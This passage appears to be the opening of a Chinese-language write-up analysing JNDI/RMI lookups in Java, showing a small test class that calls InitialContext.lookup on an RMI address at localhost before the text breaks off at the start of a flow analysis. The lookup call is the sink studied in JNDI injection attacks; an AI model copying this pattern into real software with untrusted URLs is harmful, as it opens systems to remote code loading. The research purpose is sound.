public class Test {
public static void main(String[] args) throws NamingException {
InitialContext initialContext=new InitialContext();
initialContext.lookup("rmi://localhost:10999/remoteObj");
}
}
|
流程分析
老样子,从look开始